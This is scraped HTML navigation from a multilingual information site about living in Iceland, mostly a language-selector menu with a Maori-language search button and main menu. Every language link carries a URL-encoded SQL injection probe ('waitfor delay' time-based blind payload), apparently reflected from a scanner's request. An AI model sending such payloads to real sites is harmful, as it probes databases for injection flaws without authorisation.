href="/ca?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Catalan<!-- --> (<!-- -->català<!-- -->)</span></a><a id="lang-ceb" tabindex="0" role="menuitem" lang="ceb" aria-current="false" href="/ceb?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Cebuano<!-- --> (<!-- -->Cebuano<!-- -->)</span></a><a id="lang-zh" tabindex="0" role="menuitem" lang="zh" aria-current="false" href="/zh?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Chinese (Simplified)<!-- --> (<!-- -->简体中文<!-- -->)</span></a><a id="lang-co" tabindex="0" role="menuitem" lang="co" aria-current="false" href="/co?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Corsican<!-- --> (<!-- -->Corsu<!-- -->)</span></a><a id="lang-hr" tabindex="0" role="menuitem" lang="hr" aria-current="false" href="/hr?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Croatian<!-- --> (<!-- -->Hrvatski<!-- -->)</span></a><a id="lang-cs" tabindex="0" role="menuitem" lang="cs" aria-current="false" href="/cs?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Czech<!-- --> (<!-- -->čeština<!-- -->)</span></a><a id="lang-da" tabindex="0" role="menuitem" lang="da" aria-current="false" href="/da?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Danish<!-- --> (<!-- -->Dansk<!-- -->)</span></a><a id="lang-nl" tabindex="0" role="menuitem" lang="nl" aria-current="false" href="/nl?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Dutch<!-- --> (<!-- -->Nederlands<!-- -->)</span></a><a id="lang-et" tabindex="0" role="menuitem" lang="et" aria-current="false" href="/et?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Estonian<!-- --> (<!-- -->Eesti keel<!-- -->)</span></a><a id="lang-fi" tabindex="0" role="menuitem" lang="fi" aria-current="false" href="/fi?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Finnish<!-- --> (<!-- -->Suomalainen<!-- -->)</span></a><a id="lang-fr" tabindex="0" role="menuitem" lang="fr" aria-current="false" href="/fr?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>French<!-- --> (<!-- -->Français<!-- -->)</span></a><a id="lang-fy" tabindex="0" role="menuitem" lang="fy" aria-current="false" href="/fy?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Frisian<!-- --> (<!-- -->Frysk<!-- -->)</span></a><a id="lang-gl" tabindex="0" role="menuitem" lang="gl" aria-current="false" href="/gl?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Galician<!-- --> (<!-- -->Galego<!-- -->)</span></a><a id="lang-ka" tabindex="0" role="menuitem" lang="ka" aria-current="false" href="/ka?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Georgian<!-- --> (<!-- -->ქართული<!-- -->)</span></a><a id="lang-de" tabindex="0" role="menuitem" lang="de" aria-current="false" href="/de?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>German<!-- --> (<!-- -->Deutsch<!-- -->)</span></a><a id="lang-el" tabindex="0" role="menuitem" lang="el" aria-current="false" href="/el?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Greek<!-- --> (<!-- -->Ελληνικά<!-- -->)</span></a><a id="lang-gu" tabindex="0" role="menuitem" lang="gu" aria-current="false" href="/gu?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Gujarati<!-- --> (<!-- -->ગુજરાતી<!-- -->)</span></a><a id="lang-ht" tabindex="0" role="menuitem" lang="ht" aria-current="false" href="/ht?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Haitian Creole<!-- --> (<!-- -->Kreyòl ayisyen<!-- -->)</span></a><a id="lang-ha" tabindex="0" role="menuitem" lang="ha" aria-current="false" href="/ha?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Hausa<!-- --> (<!-- -->Hausa<!-- -->)</span></a><a id="lang-haw" tabindex="0" role="menuitem" lang="haw" aria-current="false" href="/haw?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Hawaiian<!-- --> (<!-- -->ʻŌlelo Hawaiʻi<!-- -->)</span></a><a id="lang-he" tabindex="0" role="menuitem" lang="he" aria-current="false" href="/he?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Hebrew<!-- --> (<!-- -->עִברִית<!-- -->)</span></a><a id="lang-hi" tabindex="0" role="menuitem" lang="hi" aria-current="false" href="/hi?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Hindi<!-- --> (<!-- -->हिन्दी<!-- -->)</span></a><a id="lang-hmn" tabindex="0" role="menuitem" lang="hmn" aria-current="false" href="/hmn?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Hmong<!-- --> (<!-- -->Hmong<!-- -->)</span></a><a id="lang-hu" tabindex="0" role="menuitem" lang="hu" aria-current="false" href="/hu?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Hungarian<!-- --> (<!-- -->Magyar<!-- -->)</span></a><a id="lang-ig" tabindex="0" role="menuitem" lang="ig" aria-current="false" href="/ig?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Igbo<!-- --> (<!-- -->Igbo<!-- -->)</span></a><a id="lang-id" tabindex="0" role="menuitem" lang="id" aria-current="false" href="/id?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Indonesian<!-- --> (<!-- -->Bahasa Indonesia<!-- -->)</span></a><a id="lang-ga" tabindex="0" role="menuitem" lang="ga" aria-current="false" href="/ga?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Irish<!-- --> (<!-- -->Gaeilge<!-- -->)</span></a><a id="lang-it" tabindex="0" role="menuitem" lang="it" aria-current="false" href="/it?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Italian<!-- --> (<!-- -->Italiano<!-- -->)</span></a><a id="lang-ja" tabindex="0" role="menuitem" lang="ja" aria-current="false" href="/ja?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Japanese<!-- --> (<!-- -->日本語<!-- -->)</span></a><a id="lang-jv" tabindex="0" role="menuitem" lang="jv" aria-current="false" href="/jv?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Javanese<!-- --> (<!-- -->Basa jawa<!-- -->)</span></a><a id="lang-kn" tabindex="0" role="menuitem" lang="kn" aria-current="false" href="/kn?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Kannada<!-- --> (<!-- -->ಕನ್ನಡ<!-- -->)</span></a><a id="lang-kk" tabindex="0" role="menuitem" lang="kk" aria-current="false" href="/kk?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Kazakh<!-- --> (<!-- -->қазақ<!-- -->)</span></a><a id="lang-km" tabindex="0" role="menuitem" lang="km" aria-current="false" href="/km?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Khmer<!-- --> (<!-- -->ខ្មែរ<!-- -->)</span></a><a id="lang-rw" tabindex="0" role="menuitem" lang="rw" aria-current="false" href="/rw?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Kinyarwanda<!-- --> (<!-- -->Kinyarwanda<!-- -->)</span></a><a id="lang-ko" tabindex="0" role="menuitem" lang="ko" aria-current="false" href="/ko?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Korean<!-- --> (<!-- -->한국어<!-- -->)</span></a><a id="lang-ku" tabindex="0" role="menuitem" lang="ku" aria-current="false" href="/ku?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Kurdish<!-- --> (<!-- -->Kurdî<!-- -->)</span></a><a id="lang-ky" tabindex="0" role="menuitem" lang="ky" aria-current="false" href="/ky?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Kyrgyz<!-- --> (<!-- -->Кыргызча<!-- -->)</span></a><a id="lang-lo" tabindex="0" role="menuitem" lang="lo" aria-current="false" href="/lo?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Lao<!-- --> (<!-- -->ລາວ<!-- -->)</span></a><a id="lang-lv" tabindex="0" role="menuitem" lang="lv" aria-current="false" href="/lv?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Latvian<!-- --> (<!-- -->Latviski<!-- -->)</span></a><a id="lang-lt" tabindex="0" role="menuitem" lang="lt" aria-current="false" href="/lt?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Lithuanian<!-- --> (<!-- -->Lietuvių<!-- -->)</span></a><a id="lang-lb" tabindex="0" role="menuitem" lang="lb" aria-current="false" href="/lb?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Luxembourgish<!-- --> (<!-- -->Lëtzebuergesch<!-- -->)</span></a><a id="lang-mk" tabindex="0" role="menuitem" lang="mk" aria-current="false" href="/mk?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Macedonian<!-- --> (<!-- -->македонски<!-- -->)</span></a><a id="lang-mg" tabindex="0" role="menuitem" lang="mg" aria-current="false" href="/mg?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Malagasy<!-- --> (<!-- -->Malagasy<!-- -->)</span></a><a id="lang-ms" tabindex="0" role="menuitem" lang="ms" aria-current="false" href="/ms?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Malay<!-- --> (<!-- -->Melayu<!-- -->)</span></a><a id="lang-ml" tabindex="0" role="menuitem" lang="ml" aria-current="false" href="/ml?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Malayalam<!-- --> (<!-- -->മലയാളം<!-- -->)</span></a><a id="lang-mt" tabindex="0" role="menuitem" lang="mt" aria-current="false" href="/mt?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Maltese<!-- --> (<!-- -->Malti<!-- -->)</span></a><a id="lang-mi" tabindex="0" role="menuitem" lang="mi" aria-current="true" href="/mi?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Maori<!-- --> (<!-- -->Maori<!-- -->)</span></a><a id="lang-mr" tabindex="0" role="menuitem" lang="mr" aria-current="false" href="/mr?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Marathi<!-- --> (<!-- -->मराठी<!-- -->)</span></a><a id="lang-mn" tabindex="0" role="menuitem" lang="mn" aria-current="false" href="/mn?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Mongolian<!-- --> (<!-- -->Монгол<!-- -->)</span></a><a id="lang-ne" tabindex="0" role="menuitem" lang="ne" aria-current="false" href="/ne?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Nepali<!-- --> (<!-- -->नेपाली<!-- -->)</span></a><a id="lang-no" tabindex="0" role="menuitem" lang="no" aria-current="false" href="/no?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Norwegian<!-- --> (<!-- -->Norsk<!-- -->)</span></a><a id="lang-ny" tabindex="0" role="menuitem" lang="ny" aria-current="false" href="/ny?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Nyanja<!-- --> (<!-- -->Nyanja (Chichewa)<!-- -->)</span></a><a id="lang-or" tabindex="0" role="menuitem" lang="or" aria-current="false" href="/or?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Odia<!-- --> (<!-- -->ଓଡିଆ<!-- -->)</span></a><a id="lang-ps" tabindex="0" role="menuitem" lang="ps" aria-current="false" href="/ps?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Pashto<!-- --> (<!-- -->پښتو<!-- -->)</span></a><a id="lang-fa" tabindex="0" role="menuitem" lang="fa" aria-current="false" href="/fa?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Persian<!-- --> (<!-- -->فارسی<!-- -->)</span></a><a id="lang-pl" tabindex="0" role="menuitem" lang="pl" aria-current="false" href="/pl?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Polish<!-- --> (<!-- -->Polski<!-- -->)</span></a><a id="lang-pt" tabindex="0" role="menuitem" lang="pt" aria-current="false" href="/pt?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Portuguese<!-- --> (<!-- -->Português<!-- -->)</span></a><a id="lang-pa" tabindex="0" role="menuitem" lang="pa" aria-current="false" href="/pa?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Punjabi<!-- --> (<!-- -->ਪੰਜਾਬੀ<!-- -->)</span></a><a id="lang-ro" tabindex="0" role="menuitem" lang="ro" aria-current="false" href="/ro?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Romanian<!-- --> (<!-- -->Română<!-- -->)</span></a><a id="lang-ru" tabindex="0" role="menuitem" lang="ru" aria-current="false" href="/ru?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Russian<!-- --> (<!-- -->Русский<!-- -->)</span></a><a id="lang-sm" tabindex="0" role="menuitem" lang="sm" aria-current="false" href="/sm?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Samoan<!-- --> (<!-- -->Samoa<!-- -->)</span></a><a id="lang-gd" tabindex="0" role="menuitem" lang="gd" aria-current="false" href="/gd?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Scottish Gaelic<!-- --> (<!-- -->Gàidhlig na h-Alba<!-- -->)</span></a><a id="lang-sr" tabindex="0" role="menuitem" lang="sr" aria-current="false" href="/sr?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Serbian<!-- --> (<!-- -->Српски<!-- -->)</span></a><a id="lang-sn" tabindex="0" role="menuitem" lang="sn" aria-current="false" href="/sn?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Shona<!-- --> (<!-- -->Shona<!-- -->)</span></a><a id="lang-sd" tabindex="0" role="menuitem" lang="sd" aria-current="false" href="/sd?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Sindhi<!-- --> (<!-- -->سنڌي<!-- -->)</span></a><a id="lang-si" tabindex="0" role="menuitem" lang="si" aria-current="false" href="/si?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Sinhala<!-- --> (<!-- -->සිංහල<!-- -->)</span></a><a id="lang-sk" tabindex="0" role="menuitem" lang="sk" aria-current="false" href="/sk?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Slovak<!-- --> (<!-- -->Slovenský<!-- -->)</span></a><a id="lang-sl" tabindex="0" role="menuitem" lang="sl" aria-current="false" href="/sl?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Slovenian<!-- --> (<!-- -->Slovenščina<!-- -->)</span></a><a id="lang-so" tabindex="0" role="menuitem" lang="so" aria-current="false" href="/so?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Somali<!-- --> (<!-- -->Somali<!-- -->)</span></a><a id="lang-st" tabindex="0" role="menuitem" lang="st" aria-current="false" href="/st?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Southern Sotho<!-- --> (<!-- -->Senyesemane<!-- -->)</span></a><a id="lang-es" tabindex="0" role="menuitem" lang="es" aria-current="false" href="/es?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Spanish<!-- --> (<!-- -->Español<!-- -->)</span></a><a id="lang-su" tabindex="0" role="menuitem" lang="su" aria-current="false" href="/su?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Sundanese<!-- --> (<!-- -->Sundanese<!-- -->)</span></a><a id="lang-sw" tabindex="0" role="menuitem" lang="sw" aria-current="false" href="/sw?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Swahili<!-- --> (<!-- -->Swahili<!-- -->)</span></a><a id="lang-sv" tabindex="0" role="menuitem" lang="sv" aria-current="false" href="/sv?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Swedish<!-- --> (<!-- -->Svenska<!-- -->)</span></a><a id="lang-tl" tabindex="0" role="menuitem" lang="tl" aria-current="false" href="/tl?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Tagalog<!-- --> (<!-- -->Tagalog<!-- -->)</span></a><a id="lang-tg" tabindex="0" role="menuitem" lang="tg" aria-current="false" href="/tg?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Tajik<!-- --> (<!-- -->тоҷикӣ<!-- -->)</span></a><a id="lang-ta" tabindex="0" role="menuitem" lang="ta" aria-current="false" href="/ta?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Tamil<!-- --> (<!-- -->தமிழ்<!-- -->)</span></a><a id="lang-tt" tabindex="0" role="menuitem" lang="tt" aria-current="false" href="/tt?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Tatar<!-- --> (<!-- -->Татар<!-- -->)</span></a><a id="lang-te" tabindex="0" role="menuitem" lang="te" aria-current="false" href="/te?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Telugu<!-- --> (<!-- -->తెలుగు<!-- -->)</span></a><a id="lang-th" tabindex="0" role="menuitem" lang="th" aria-current="false" href="/th?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Thai<!-- --> (<!-- -->ไทย<!-- -->)</span></a><a id="lang-tr" tabindex="0" role="menuitem" lang="tr" aria-current="false" href="/tr?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Turkish<!-- --> (<!-- -->Türk<!-- -->)</span></a><a id="lang-tk" tabindex="0" role="menuitem" lang="tk" aria-current="false" href="/tk?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Turkmen<!-- --> (<!-- -->Türkmenler<!-- -->)</span></a><a id="lang-uk" tabindex="0" role="menuitem" lang="uk" aria-current="false" href="/uk?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Ukrainian<!-- --> (<!-- -->українська<!-- -->)</span></a><a id="lang-ur" tabindex="0" role="menuitem" lang="ur" aria-current="false" href="/ur?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Urdu<!-- --> (<!-- -->اردو<!-- -->)</span></a><a id="lang-ug" tabindex="0" role="menuitem" lang="ug" aria-current="false" href="/ug?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Uyghur<!-- --> (<!-- -->ئۇيغۇر<!-- -->)</span></a><a id="lang-uz" tabindex="0" role="menuitem" lang="uz" aria-current="false" href="/uz?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Uzbek<!-- --> (<!-- -->O&#x27;zbek<!-- -->)</span></a><a id="lang-vi" tabindex="0" role="menuitem" lang="vi" aria-current="false" href="/vi?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Vietnamese<!-- --> (<!-- -->Tiếng Việt<!-- -->)</span></a><a id="lang-cy" tabindex="0" role="menuitem" lang="cy" aria-current="false" href="/cy?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Welsh<!-- --> (<!-- -->Cymraeg<!-- -->)</span></a><a id="lang-xh" tabindex="0" role="menuitem" lang="xh" aria-current="false" href="/xh?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Xhosa<!-- --> (<!-- -->IsiXhosa<!-- -->)</span></a><a id="lang-yi" tabindex="0" role="menuitem" lang="yi" aria-current="false" href="/yi?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Yiddish<!-- --> (<!-- -->יידיש<!-- -->)</span></a><a id="lang-yo" tabindex="0" role="menuitem" lang="yo" aria-current="false" href="/yo?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Yoruba<!-- --> (<!-- -->Yoruba<!-- -->)</span></a><a id="lang-zu" tabindex="0" role="menuitem" lang="zu" aria-current="false" href="/zu?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Zulu<!-- --> (<!-- -->Zulu<!-- -->)</span></a></div></div></div><a class="Label_label__QiInX Button_btn__ezurx Button_iconOnly__eIgjh undefined Navigation_search__avHfx" aria-label="Rapu" href="/mi/search"><span class="Button_icon__OsCDk" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true"><g fill="currentColor"><path d="M10.704 18.242a7.188 7.188 0 0 0 5.003-1.693l3.41 3.403a.59.59 0 0 0 .835-.834l-3.403-3.41a7.188 7.188 0 1 0-5.845 2.534zm-5.609-7.164a5.983 5.983 0 1 1 5.983 5.983 5.99 5.99 0 0 1-5.983-5.983Z"></path><path d="M10.941 3.752a7.312 7.312 0 0 0-.244 14.615 7.301 7.301 0 0 0 4.987-1.664l3.345 3.338.037.037a.858.858 0 0 0 .47.172.716.716 0 0 0 .542-1.184l-3.375-3.382a7.301 7.301 0 0 0 1.664-4.987 7.313 7.313 0 0 0-7.426-6.945Zm-.437 1.496a5.856 5.856 0 0 1 5.986 8.072 5.859 5.859 0 0 1-5.412 3.616 5.867 5.867 0 0 1-5.857-5.858 5.855 5.855 0 0 1 5.283-5.83Z"></path></g></svg></span></a><button type="button" aria-expanded="false" aria-controls=":Rap6:" aria-haspopup="menu" class="Label_label__QiInX Button_btn__ezurx undefined Navigation_mobileNavButton__ok2FE MobileNavMenu_button__pzh2d" aria-label="Whakatuwhera Tahua Matua">Tahua<span class="Button_iconRight__8T7zq" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 10L12 17L19 10" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></button><div class="Layout_grid__WYoRv MobileNavMenu_menuWrap__LYIFU" id=":Rap6:" hidden="" style="display:none;position:fixed;left:100%;top:100%" role="menu" tabindex="-1" data-dialog="true" aria-orientation="vertical" aria-label="Tahua Matua"><a class="Headings_h2__NNEfb MobileNavMenu_item__zjM8K" id="5074" tabindex="0" role="menuitem" href="/mi/living-in-iceland"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true" class="MobileNavMenu_arrow__E57iX"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 